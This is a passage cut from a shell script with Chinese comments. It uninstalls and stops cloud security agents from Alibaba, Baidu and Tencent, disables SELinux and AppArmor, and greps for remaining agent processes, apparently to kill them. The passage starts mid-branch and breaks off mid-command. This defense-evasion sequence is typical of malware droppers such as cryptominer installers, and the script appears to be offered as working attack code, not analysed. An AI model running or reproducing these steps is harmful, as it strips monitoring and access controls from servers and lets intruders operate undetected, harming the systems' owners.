
  systemctl disable aliyun.service
  service bcm-agent stop
  yum remove bcm-agent -y
  apt-get remove bcm-agent -y
elif ps aux | grep -i '[y]unjing'; then
# 此处干掉腾讯云的云镜
  /usr/local/qcloud/stargate/admin/uninstall.sh
  /usr/local/qcloud/YunJing/uninst.sh
  /usr/local/qcloud/monitor/barad/admin/uninstall.sh
fi
# 关闭selinux
setenforce 0
echo SELINUX=disabled >/etc/selinux/config
service apparmor stop
systemctl disable apparmor
service aliyun.service stop
systemctl disable aliyun.service
ps aux | grep -v grep | grep 'aegis' | awk '{print $2}' | 
ps aux | grep -v grep | grep 'Yun' | awk '{print $2}' | xa